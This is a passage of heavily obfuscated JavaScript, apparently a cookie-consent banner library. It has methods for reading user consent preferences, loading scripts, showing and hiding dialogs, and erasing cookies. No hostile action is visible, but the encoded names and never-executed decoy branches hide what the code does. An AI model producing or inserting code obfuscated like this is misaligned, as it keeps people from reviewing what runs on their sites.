if(_0x2d2c76["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0xabff98)_0x761219=_0x5502ab(0x1c2,0x1e5,0x13,0x142,0x149);return _0x761219;}};_0x2d76c1["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"]=function(){var _0x50d4d7=_0x1e14a2();var _0x713d=_0x6f8813(_0x50d4d7);return{'accept_type':_0x713d,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x706f20,'accepted_categories':_0x50d4d7["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"],"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064\u005f\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073":_0x50d4d7['rejected']};};_0x2d76c1['loadScript']=function(_0x35860,_0x235322,_0x3434c0){function _0x4f2d4b(_0x172c28,_0x1ec90c,_0x1a3494,_0x332211,_0x2b727c){return _0x3de2(_0x172c28-0xf,_0x1ec90c);}function _0x3bd9da(_0x412920,_0x1b7430,_0x1a0f46,_0x416d01,_0x39bb8f){return _0x3de2(_0x1b7430- -0x290,_0x1a0f46);}function _0x2e97c6(_0xe06449,_0x53d1b4,_0x4d7feb,_0x1a5a20,_0x4cc370){return _0x3de2(_0x4d7feb- -0x38a,_0xe06449);}function _0xe7d8ce(_0x215d2d,_0x1b44da,_0x4fa9d3,_0x9eebfb,_0x392013){return _0x3de2(_0x4fa9d3- -0xf2,_0x392013);}function _0xb8f7ec(_0x597dfa,_0x1ce07f,_0xa69b73,_0x583442,_0x4a0a66){return _0x3de2(_0xa69b73- -0x282,_0x1ce07f);}if(_0x3bd9da(-0x1d8,-0xe2,-0x20f,-0x1e7,0x4f)!==_0x2e97c6(-0x217,-0x1ab,-0x240,-0x201,-0x1ae)){var _0x1d381a;var _0x20ffc0=typeof _0x235322===_0xe7d8ce(-0xfc,-0x54,-0xec,-0x227,-0x208);_0x1d381a=0x5+0x4;if(!document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x2e97c6(-0x203,-0x31a,-0x316,-0x262,-0x344)+_0x35860+'\x22]')){var _0x12b95b=_0x558b19(_0x2e97c6(-0x107,-0x1c3,-0x14d,-0x184,-0xe6));if(_0x3434c0&&_0x3434c0["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x6e4bd^0x6e4bd)){if(_0x4f2d4b(0x278,0x2ef,0x2dd,0x1d1,0x155)!==_0x4f2d4b(0x278,0x185,0x2c1,0x227,0x39c)){try{_0x19ff32=_0x12a812["\u0070\u0061\u0072\u0073\u0065"](_0x3aa872(_0x112433));}catch(_0x5261c1){_0x1e3608={};}}else{for(var _0x24b396=0xdcff7^0xdcff7;_0x24b396<_0x3434c0["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x24b396){if(_0x4f2d4b(0x196,0xf8,0x162,0x141,0xf3)===_0x2e97c6(-0x109,-0xcc,-0x203,-0x223,-0x1b6)){_0x3434c0[_0x24b396]&&_0x12b95b['setAttribute'](_0x3434c0[_0x24b396][_0x3bd9da(-0x2c3,-0x28d,-0x267,-0x16f,-0x1ce)],_0x3434c0[_0x24b396][_0xb8f7ec(-0x1fe,0x9,-0xc4,-0xf1,-0x16a)]);}else{_0x15e104=_0x2d157b["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];}}}}if(_0x20ffc0){_0x12b95b['onload']=_0x235322;}_0x12b95b["\u0073\u0072\u0063"]=_0x35860;document["\u0068\u0065\u0061\u0064"]['appendChild'](_0x12b95b);}else{if(_0x2e97c6(-0x35d,-0x360,-0x23b,-0x34f,-0x1a7)===_0x4f2d4b(0x15e,0xf6,0x4e,0x1d6,0x1ba)){_0x20ffc0&&_0x235322();}else{var _0x49a6ff=_0x5abbe0['language']||_0x32cb68["\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"];_0x49a6ff['length']>(0x31247^0x31245)&&(_0x49a6ff=_0x49a6ff[0xa0e02^0xa0e02]+_0x49a6ff[0x96e9c^0x96e9d]);_0x3742c8(_0xe7d8ce(0x49,-0x11a,-0x68,-0x29,-0x20)+_0x49a6ff+'\x27');return _0x49a6ff['toLowerCase']();}}}else{return([0x989680]+-(0x30b80^0x30868)+-(0x19382^0x19c22)+-(0x9fe38^0x9e178)+-0x174876e800)["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](new _0x1e45a9(_0x3bd9da(-0x1c2,-0x9a,-0x160,-0x138,-0x17c),"\u0067"),function(_0x135c0a){return(_0x135c0a^(_0x5d5974['crypto']||_0x1cbef1['msCrypto'])['getRandomValues'](new _0x10eb3a(0xd57c7^0xd57c6))[0x9d1c5^0x9d1c5]&(0x22897^0x22898)>>_0x135c0a/(0x1bfc5^0x1bfc1))['toString'](0xe405c^0xe404c);});}};_0x2d76c1["\u0075\u0070\u0064\u0061\u0074\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0073"]=function(){function _0x51db81(_0x2d01b3,_0x11bc7d,_0x55c359,_0x923c13,_0x4ad0c2){return _0x3de2(_0x2d01b3- -0x2d3,_0x11bc7d);}function _0x5bb58f(_0x8cc1de,_0x539a15,_0x3cee55,_0x5324ed,_0x4ac749){return _0x3de2(_0x4ac749- -0x37f,_0x8cc1de);}if(_0x51db81(-0x10d,-0x1cf,-0x19d,-0xd1,-0x204)===_0x5bb58f(-0x312,-0x2c5,-0x345,-0x1bf,-0x22d)){try{_0x1eac1d["\u006c\u006f\u0067"](_0x301274);}catch(_0x1c2f60){}}else{_0x18b966();}};_0x2d76c1["\u0073\u0068\u006f\u0077"]=function(_0x1fa8c6,_0x4e9436){if(_0x4e9436===!![])_0x236c4a(_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);function _0x6421e0(_0x4c0346,_0x3f10d2,_0x5ebc67,_0x39b292,_0x3dc592){return _0x3de2(_0x3f10d2-0x2cf,_0x5ebc67);}function _0x23c916(_0x4b481b,_0x4f7edc,_0xcd4296,_0x462c0b,_0x22e0b6){return _0x3de2(_0x22e0b6- -0x31d,_0xcd4296);}if(_0x386e7c){if(_0x6421e0(0x5d6,0x53a,0x5fb,0x51f,0x532)===_0x6421e0(0x1d9,0x2f7,0x25a,0x324,0x208)){_0x3b65f2=[];}else{setTimeout(function(){function _0x4494a4(_0x5524a5,_0x275326,_0x661f76,_0x348494,_0x2f4b2a){return _0x3de2(_0x661f76- -0x12e,_0x348494);}function _0x2a63bd(_0x23490d,_0x1b1647,_0xfa3490,_0x43c4a7,_0x387d76){return _0x3de2(_0x23490d- -0xd5,_0xfa3490);}function _0x3c93d7(_0x26133a,_0x81a941,_0x36bae8,_0x1ed64a,_0x473503){return _0x3de2(_0x36bae8- -0x11a,_0x1ed64a);}function _0x5044b5(_0x1b8480,_0xe4f5bd,_0x119819,_0x26e3b2,_0x14abf1){return _0x3de2(_0x26e3b2- -0x312,_0xe4f5bd);}function _0x21ae58(_0x1672d6,_0x511488,_0x3605f6,_0x12240a,_0x1f684f){return _0x3de2(_0x12240a- -0x52,_0x3605f6);}if(_0x2a63bd(0xdf,-0x2a,0x1ce,0xfb,0x116)!==_0x2a63bd(0xdf,0x12f,0x13d,0x1d3,0x1b4)){_0x2ff14a[_0x57b490]['setAttribute'](_0x21ae58(0x154,0x12f,-0x33,0x5f,-0x51),_0x2a63bd(0xd1,0x39,0x132,0x1fa,0x33));_0x9ac691(_0x529a39[_0x29bfa4],_0x3c93d7(0x53,0x5f,0xa0,0x9e,0x3d),function(_0x1be6d6){_0x1be6d6['preventDefault']();_0x1635c0['showSettings'](0x7b94c^0x7b94c);});}else{_0x84eaad(_0x35c812,_0x5044b5(-0x232,-0x2ae,-0x38b,-0x252,-0x2bc));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2a63bd(0x21,0xb3,-0x3c,-0x27,0xef),_0x3c93d7(-0x77,-0xd2,0x5e,0x12d,0x0));_0x4bb34f=!![];setTimeout(function(){function _0x566d68(_0x4a2f7e,_0x2dff48,_0x111684,_0x61644a,_0x4a36dd){return _0x3de2(_0x4a36dd-0x254,_0x61644a);}function _0x3fadb0(_0x1c9be7,_0x33be73,_0x259230,_0x5c06c9,_0x16be44){return _0x3de2(_0x33be73- -0x173,_0x1c9be7);}if(_0x566d68(0x14e,0x1ef,0x377,0x320,0x27a)===_0x566d68(0x31f,0x349,0x32c,0x2ad,0x27a)){_0x4fc3c3=document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x3af611=_0x1ec7e1;}else{if(_0x3623ea[_0x527041]!==_0x112daa[_0x57e3fe]){_0x5ade85[_0x39f7ef]=_0x30f96f[_0x29b364];_0x3c5950=!![];}}},0x58881^0x58849);_0x3a8cdf(_0x2a63bd(0xe,-0x14,0xcd,-0x73,-0x43));}},_0x1fa8c6>(0x8f5e4^0x8f5e4)?_0x1fa8c6:_0x4e9436?0xb55a2^0xb55bc:0x4994f^0x4994f);}}};_0x2d76c1['hide']=function(){function _0x851896(_0xfb30aa,_0x2179bd,_0x2ccb19,_0x279637,_0x31c08e){return _0x3de2(_0xfb30aa- -0x294,_0x31c08e);}function _0x330e93(_0x420429,_0x4a8906,_0x2e95c2,_0x1ef8f0,_0x213f9d){return _0x3de2(_0x213f9d-0x2a,_0x1ef8f0);}function _0x4eec56(_0x22c7d1,_0x296958,_0x951bcf,_0x2ff8fe,_0x48d20b){return _0x3de2(_0x2ff8fe-0x37d,_0x951bcf);}function _0x4773c8(_0x4864f1,_0x2d9316,_0x1f898e,_0x42b80d,_0x4e371d){return _0x3de2(_0x1f898e-0x144,_0x4e371d);}function _0x2d3cef(_0x4321a8,_0x20f18d,_0x2fc1ae,_0x43ec83,_0xc6e3b2){return _0x3de2(_0x4321a8-0x5c,_0xc6e3b2);}if(_0x386e7c){if(_0x4773c8(0x12b,0xea,0x165,0x253,0x1bb)===_0x4eec56(0x4bf,0x445,0x4e8,0x3c0,0x324)){return _0x2fac98===!![];}else{_0x104f5e(_0x35c812,_0x4773c8(0xf4,0x1e7,0x204,0x2a5,0x238));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4773c8(0x1cd,0x326,0x23a,0x2a6,0x1c1),_0x2d3cef(0x242,0x29e,0x12a,0x35e,0x2c4));_0x4bb34f=![];setTimeout(function(){function _0x47012c(_0x2534f7,_0x8c184e,_0x522f5e,_0x3cd4ee,_0x15d1bd){return _0x3de2(_0x8c184e-0x8c,_0x2534f7);}function _0x573941(_0x2a4928,_0x4e3137,_0x35df00,_0x1cae10,_0x4c4558){return _0x3de2(_0x4c4558-0x1be,_0x35df00);}function _0x67d860(_0x561a80,_0x27082d,_0x3a52d3,_0xb018fb,_0x2ea4d2){return _0x3de2(_0x3a52d3-0x12c,_0x2ea4d2);}function _0x202087(_0x2ec928,_0x4977d9,_0x2bad37,_0x108942,_0x4fb6bd){return _0x3de2(_0x4fb6bd-0x37b,_0x4977d9);}function _0x47cb6d(_0x3b86a1,_0x42c416,_0x3228de,_0x22f390,_0x1b9b13){return _0x3de2(_0x1b9b13-0x13,_0x22f390);}if(_0x202087(0x4ee,0x359,0x2f5,0x498,0x40c)===_0x202087(0x41a,0x38e,0x45f,0x4ca,0x441)){_0x7d4add(_0x2cdfd4,[_0x47cb6d(0xb8,0x103,0x2,0xfc,0x69)],[_0x47cb6d(0x159,-0x56,0x3a,0x178,0xbd),_0x67d860(0x1f1,0x3ea,0x2b5,0x1b2,0x1ab)],[_0x202087(0x370,0x427,0x343,0x4ca,0x3d5),_0x47012c(0x1cf,0x2d2,0x237,0x333,0x358)],_0x5e8129[_0x67d860(0x1c6,0x419,0x2f0,0x33a,0x1b7)],_0x18dda6[_0x47012c(0x1b6,0x2de,0x1ec,0x245,0x3af)],_0x234ab4[_0x47cb6d(0x300,0x1a8,0x1cf,0x1b7,0x255)]);}else{_0x4fc3c3["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=null;}},0x2f512^0x2f5da);_0x3a8cdf(_0x2d3cef(0x1b2,0x164,0x1af,0x28b,0x108));}}};_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]=function(){function _0x3dd0a3(_0x26295e,_0x28435b,_0xefba49,_0x3bcba7,_0x530d4a){return _0x3de2(_0xefba49-0x29c,_0x26295e);}_0x104f5e(_0x35c812,_0x5c6f7c(0x5b,-0x83,-0x179,-0x8e,-0x119));function _0x5c6f7c(_0x50f7fc,_0x57f329,_0x2a94a3,_0x1b66c9,_0x1e5f71){return _0x3de2(_0x57f329- -0x16f,_0x1e5f71);}_0x5e3080=![];function _0x1e3069(_0x1198cb,_0x3416dd,_0x2dff37,_0x1b5fb5,_0x552b3c){return _0x3de2(_0x552b3c- -0x3ab,_0x1b5fb5);}_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e3069(-0x2e9,-0x301,-0x3a4,-0x38e,-0x2b5),_0x5c6f7c(0x3,0x77,-0x61,-0x7,-0xb8));setTimeout(function(){if(_0x4bb34f){if(_0x435caf(0x269,0x2de,0xe7,0x1b2,0xb3)!==_0x435caf(0x1d3,0x1fe,0x1cf,0x1b2,0x1bc)){_0x578289["\u006c\u006f\u0067"](0x31d);}else{_0x1d4cb6&&_0x1d4cb6["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=_0x1ec7e1;}}else{if(_0x512341(0xa6,-0x1d,0xbf,0x105,-0x29)!==_0x512341(0x1ca,0xf0,0x16a,0x213,0x24b)){_0x4fc3c3&&_0x4fc3c3["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=null;}else{try{_0x597250["\u006c\u006f\u0067"](0x31d);}catch(_0x53d023){return null;}}}function _0x435caf(_0x5017da,_0x297f47,_0x203fe3,_0x1a9e05,_0x47f20d){return _0x3de2(_0x1a9e05- -0x78,_0x47f20d);}function _0x512341(_0x4e72ed,_0x4f5b6e,_0x53973f,_0x9f0dd0,_0x3ad9d9){return _0x3de2(_0x4e72ed-0x29,_0x9f0dd0);}function _0x1d054a(_0x44679c,_0x5a4eb0,_0x4565be,_0x118f0c,_0x23597c){return _0x3de2(_0x4565be-0x2cf,_0x118f0c);}function _0x3285be(_0x25ae81,_0x19f3b0,_0x39bcc6,_0x250ebd,_0x16d244){return _0x3de2(_0x25ae81- -0x19d,_0x250ebd);}_0x4abd50=![];},0x8993b^0x899f3);function _0x5568b2(_0x2c7823,_0x32c96d,_0x33339f,_0x53509d,_0x1b84e9){return _0x3de2(_0x1b84e9- -0x161,_0x33339f);}_0x3a8cdf(_0x3dd0a3(0x420,0x40a,0x3e9,0x2de,0x393));};_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]=function(_0x1599ff,_0x4d8b16){function _0x23706a(_0x420400,_0x16ccdc,_0x73b829,_0x4ef5b9,_0x465a36){return _0x3de2(_0x420400-0x31c,_0x16ccdc);}function _0x56057f(_0x4ed703,_0x3023df,_0x5f0e60,_0xbcd7f3,_0x3b0112){return _0x3de2(_0x3b0112-0x68,_0x5f0e60);}function _0x55495a(_0x22e111,_0x5eb0be,_0xde3cd3,_0x49ea55,_0x436b65){return _0x3de2(_0xde3cd3-0x1c7,_0x436b65);}function _0x5cc970(_0x4c5f4c,_0x2282c4,_0x2c0b84,_0x361be3,_0x5acf42){return _0x3de2(_0x361be3-0x257,_0x5acf42);}function _0x4a5d85(_0x130575,_0x19227e,_0x3e7c64,_0x13d6b1,_0x5cb350){return _0x3de2(_0x19227e- -0xdf,_0x5cb350);}if(_0x23706a(0x4f1,0x3dc,0x539,0x559,0x553)!==_0x56057f(0x98,0x284,0xa0,0x2c1,0x1ae)){var _0x457194=_0x1599ff||undefined;var _0x4fd8a4;var _0x1cbf62=_0x4d8b16||[];_0x4fd8a4=0x7+0x6;var _0x426962=[];var _0x23c6cf=function(){function _0x9debda(_0x42dd6f,_0x2fefde,_0x5e4fcb,_0x97d7fe,_0x13f153){return _0x3de2(_0x97d7fe- -0x139,_0x5e4fcb);}function _0x4ea419(_0x27a811,_0x306074,_0x360c92,_0x3e659d,_0x1f57b6){return _0x3de2(_0x360c92- -0x250,_0x3e659d);}function _0x42d975(_0x4ac2d1,_0x2a235b,_0x1b4578,_0x1d7d6,_0x219f2d){return _0x3de2(_0x1d7d6- -0x199,_0x219f2d);}function _0x379835(_0x2bd89d,_0x110de0,_0x57a51d,_0x208c8a,_0x32db72){return _0x3de2(_0x57a51d- -0x380,_0x110de0);}if(_0x9debda(0x248,0x34,0x1cc,0x115,0x9c)===_0x4ea419(0x11,-0x11,-0x2,0x92,-0x7b)){var _0x5f4990=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x42d975(-0x11a,-0xf6,-0x48,-0xe0,-0x165))||[];var _0x77459f=[];for(var _0x452b33=0x51b85^0x51b85;_0x452b33<_0x5f4990["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x452b33++){if(_0x5f4990[_0x452b33]['checked']){_0x77459f['push'](_0x5f4990[_0x452b33]["\u0076\u0061\u006c\u0075\u0065"]);}}return _0x77459f;}else{_0x4e8bb6(_0xecbd18,_0x379835(-0x1d1,-0x185,-0x1c6,-0xc2,-0x2df),function(){_0x2b6086["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);});}};if(!_0x457194){_0x426962=_0x23c6cf();}else{if(_0x23706a(0x48a,0x405,0x492,0x426,0x41e)!==_0x56057f(0x23f,0x261,0x2cd,0x124,0x1d6)){var _0x13215c=_0x2d216b['querySelectorAll'](_0x56057f(0x236,0x22a,0x10e,0x50,0x121))||[];var _0x548f88=[];for(var _0x445783=0x51b85^0x51b85;_0x445783<_0x13215c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x445783++){if(_0x13215c[_0x445783]['checked']){_0x548f88['push'](_0x13215c[_0x445783]['value']);}}return _0x548f88;}else{if(typeof _0x457194===_0x5cc970(0x3bb,0x2f7,0x479,0x38d,0x343)&&typeof _0x457194["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x56057f(0x1e4,0x1da,0x27c,0x386,0x257)){if(_0x5cc970(0x45f,0x2f1,0x30a,0x3ea,0x4a4)!==_0x55495a(0x370,0x2ff,0x289,0x159,0x19d)){for(var _0x1db319=0xe4d56^0xe4d56;_0x1db319<_0x457194["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x23706a(0x460,0x4bf,0x3d1,0x4f4,0x51d)===_0x23706a(0x460,0x38b,0x57f,0x490,0x334)){if(_0x278862(_0x4ed2c2,_0x457194[_0x1db319])!==-(0x839dd^0x839dc))_0x426962['push'](_0x457194[_0x1db319]);}else{_0x38ead8=_0x270fe9(_0x4a5d85(0x1e,0x66,-0x69,0xd1,-0x66));_0x2f3823['id']=_0x4a5d85(0xc7,0x192,0x15e,0x2c8,0x10f);_0x20b1b2["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x23706a(0x58a,0x607,0x46b,0x457,0x660);var _0x5dfa4a=0x4+0x4;var _0x4bf557;_0x5dfa4a=_0x4a5d85(0x1b3,0x17a,0x1ac,0xd0,0x2ac);if(_0x576611[_0x55495a(0x438,0x3af,0x377,0x329,0x3f6)]===_0x4a5d85(0x54,-0x6d,0x6f,0x64,-0x109))_0x4bf557=_0x56057f(0x1b6,0x2f5,0x2a9,0x2e5,0x1e4);_0x239325(_0x16478d,_0x55495a(0x326,0x3eb,0x381,0x374,0x268),function(){_0x292a32=_0x368fe7(0x1ff,0x408,0x3f1,0x30d,0x27e);function _0x95e5e8(_0x2bce90,_0x5577a7,_0x19c2cc,_0x1afe33,_0x540dd0){return _0x3de2(_0x19c2cc-0xd3,_0x2bce90);}_0xa5052c['hide']();_0x49e129(_0x95e5e8(0x25f,0x3a2,0x343,0x45a,0x249));function _0x368fe7(_0x53d266,_0x2c9dc4,_0x32f322,_0x42cc90,_0x59e224){return _0x3de2(_0x42cc90-0x22d,_0x2c9dc4);}_0xbbf173['accept'](_0x4bf557);});}}}else{_0x4d0011&&_0x3c3c36['appendChild'](_0x4d3188);_0x217e6d&&_0x333fb6["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2fbd04);_0x1bcae2&&_0x1cc955['appendChild'](_0x1fbe28);}}else if(typeof _0x457194===_0x23706a(0x3e4,0x4b1,0x4a3,0x412,0x504)){if(_0x5cc970(0x4e8,0x326,0x52c,0x428,0x4bd)===_0x23706a(0x4ed,0x58a,0x5e2,0x53a,0x61f)){if(_0x457194===_0x23706a(0x498,0x4cf,0x49d,0x4a8,0x5b6))_0x426962=_0x4ed2c2["\u0073\u006c\u0069\u0063\u0065"]();else{if(_0x55495a(0x3b0,0x421,0x37d,0x46b,0x473)!==_0x5cc970(0x2c7,0x371,0x1ae,0x269,0x1d2)){if(_0x278862(_0x4ed2c2,_0x457194)!==-(0xb20cf^0xb20ce))_0x426962["\u0070\u0075\u0073\u0068"](_0x457194);}else{var _0x99445f=new _0x5b4033();_0x99445f['setTime'](_0x99445f['getTime']()+(0xc1102^0xc12ea)*(_0x2702cf*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x207189=_0x23706a(0x3b6,0x445,0x489,0x42c,0x487)+_0x99445f['toUTCString']();}}}else{_0x428722=_0x5aa5e2(_0x4a5d85(0xa,0x3b,0x10,-0xcd,-0xd6));_0xf24c3f['id']=_0x4a5d85(0x187,0xbb,0x196,-0x65,0x156);}}}}if(_0x1cbf62["\u006c\u0065\u006e\u0067\u0074\u0068"]>=(0x3e858^0x3e859)){for(_0x1db319=0x5883d^0x5883d;_0x1db319<_0x1cbf62["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x55495a(0x211,0x22a,0x339,0x394,0x3e2)!==_0x5cc970(0x2a3,0x466,0x258,0x355,0x3b1)){_0x426962=_0x426962['filter'](function(_0x6957b0){return _0x6957b0!==_0x1cbf62[_0x1db319];});}else{_0x4a04f3[_0x56057f(0x39b,0x32a,0x2f6,0x3a9,0x272)]>-(0xd4889^0xd4888)&&(_0x5c564a['revision']=_0x5bf7c8[_0x56057f(0x391,0x2ac,0x265,0x1ef,0x272)]);_0x2f09da=!![];}}}for(_0x1db319=0x5b6dd^0x5b6dd;_0x1db319<_0x4ed2c2["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x56057f(0x101,0x13c,0x98,-0x5a,0xac)!==_0x56057f(0x136,0x19a,0x69,0xb1,0xac)){_0x554543=_0x2cfdd9(_0x4a5d85(-0xaf,0x66,0x3,-0x42,0xf3));_0x22fe34["\u0069\u0064"]=_0x5cc970(0x25c,0x439,0x491,0x36b,0x437);_0x4b0c37['className']=_0x4a5d85(0xac,0x18f,0x180,0x13c,0x2a0);_0x1f8728(_0x543b52,_0x56057f(0x111,0x1d5,0x1d2,0x125,0x222),function(){_0x1726f5["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x5a7ea9["\u0068\u0069\u0064\u0065"]();_0x594bcc["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});_0x1b2f15["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x4a5d85(0x1e2,0x11b,0x58,0x191,0x18);_0x44f082["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d751a);}else{if(_0xb4ba[_0x1db319]===!![]&&_0x278862(_0x426962,_0x4ed2c2[_0x1db319])===-(0xe3f53^0xe3f52)){_0x426962["\u0070\u0075\u0073\u0068"](_0x4ed2c2[_0x1db319]);}}}_0x1f03ee(_0x426962);}else{_0x1c593b=_0x1484b6[_0x3d2743];}};_0x2d76c1["\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073"]=function(_0x2cc54e,_0x3c9edc,_0xb24b64){function _0x54d2ab(_0x3d0de9,_0x469df7,_0x50670d,_0x2641e1,_0x476848){return _0x3de2(_0x3d0de9-0x27f,_0x2641e1);}function _0x2a1a39(_0x3a936d,_0x9893b5,_0x37e805,_0x5437bf,_0x37cd1a){return _0x3de2(_0x9893b5- -0x244,_0x3a936d);}function _0x15a1e9(_0x2e8ca9,_0x5dfd4d,_0x1c0107,_0x182889,_0x5a7178){return _0x3de2(_0x182889- -0x3a,_0x5dfd4d);}function _0xb4c7b(_0x46af1c,_0x496673,_0x10e6e3,_0x413005,_0x39262f){return _0x3de2(_0x39262f-0x27a,_0x10e6e3);}function _0x1710a2(_0xce3728,_0x117f3c,_0x35bd2f,_0x22a2ed,_0x30e06c){return _0x3de2(_0xce3728-0x9b,_0x35bd2f);}if(_0x15a1e9(-0x58,-0x65,0x36,0x90,0x2a)!==_0x15a1e9(-0x49,-0x3f,0xcf,0x90,0x186)){_0x5a3011["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x31b33e,_0x40db17,_0x858854===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{var _0x504d40=[];var _0x485d48;var _0x460473=_0xb24b64?[_0xb24b64,"\u002e"+_0xb24b64]:[_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"],"\u002e"+_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];_0x485d48=0x9;if(typeof _0x2cc54e===_0xb4c7b(0x3f7,0x3e7,0x2ba,0x36a,0x3b0)&&_0x2cc54e["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x2684c^0x2684c)){if(_0xb4c7b(0x2d5,0x33a,0x4e3,0x4fa,0x3cf)===_0x54d2ab(0x49f,0x566,0x47d,0x3c0,0x51f)){return _0x45a419(_0x421f1c,_0x1c033e)===-(0x57531^0x57530);}else{for(var _0x44a73c=0x4c7c8^0x4c7c8;_0x44a73c<_0x2cc54e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x44a73c++){this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x2cc54e[_0x44a73c])&&_0x504d40['push'](_0x2cc54e[_0x44a73c]);}}}else{this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x2cc54e)&&_0x504d40["\u0070\u0075\u0073\u0068"](_0x2cc54e);}_0x55266c(_0x504d40,_0x3c9edc,_0x460473);}};var _0x172adc=function(_0x522599,_0x3241d4){function _0xbcade(_0x3f5a1f,_0x3a50ed,_0x153f37,_0x1264f4,_0x4174c6){return _0x3de2(_0x4174c6-0x165,_0x1264f4);}var _0x19894d=_0x3de375['cookie_expiration'];if(typeof _0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x246b15(-0x104,-0xdc,-0xad,-0x122,-0x87)&&_0x4f2a99===_0x5626f4(0xaf,-0x7d,-0xe3,-0x134,0x7a))_0x19894d=_0x3de375['cookie_necessary_only_expiration'];_0x3241d4=_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?encodeURIComponent(_0x3241d4):_0x3241d4;function _0x364571(_0x237ac0,_0x3b4ef3,_0x527964,_0xf3c9ac,_0x402529){return _0x3de2(_0x3b4ef3- -0x214,_0x402529);}function _0x246b15(_0x17d466,_0x1392b8,_0x42eb14,_0x59fb75,_0x5938e3){return _0x3de2(_0x5938e3- -0x276,_0x42eb14);}if(_0x19894d!=(0xe41ba^0xe41ba)){if(_0x364571(-0x105,-0x170,-0x190,-0x60,-0x118)===_0xbcade(0x203,0xf2,0x193,0xd0,0x18c)){_0x5dd8cf['onreadystatechange']=function(){function _0x4c772f(_0x16c153,_0x528c93,_0x297def,_0x132681,_0x449dfd){return _0x3de2(_0x449dfd- -0x41,_0x297def);}function _0x441f90(_0xc81e41,_0x35614f,_0x3f4949,_0x11b888,_0x259df8){return _0x3de2(_0x35614f-0x3bf,_0x259df8);}if(_0x3f2b5d['readyState']===_0x4c772f(0x2c8,0x309,0x11e,0x344,0x222)||_0x31532b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x441f90(0x398,0x4b8,0x3c0,0x548,0x4bf)){_0x1a13ee["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0xa2468c(_0x12426c,++_0x1d9a94);}};}else{var _0x2fdda8=new 